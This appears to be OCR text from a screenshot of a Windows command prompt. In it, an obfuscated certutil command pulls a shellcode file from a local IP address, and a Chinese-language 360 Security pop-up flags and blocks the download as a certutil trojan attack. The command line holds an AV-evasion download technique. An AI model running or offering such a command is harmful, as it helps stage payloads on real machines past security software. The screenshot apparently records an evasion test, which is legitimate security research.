 C:\Users\hasee>;,@certutil  -u""r""l""c""a""c""h""e"" -split  -f http://192.168.0.103:8000/shellcode_hex.txt -deletePoli
cyServer
360安全大脑提醒您
进程防护
INTEL-VT 误报反馈
有风险程序正准备运行，建议阻止
可疑操作
风险程序： C:\Windows\System32\certutil.exe
风险内容： certutil木马下载攻击
拦截时间： 2023.07.13 21:37
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
极智守护
源自360安全大脑
不再提醒 允许运行 阻止运行 (19)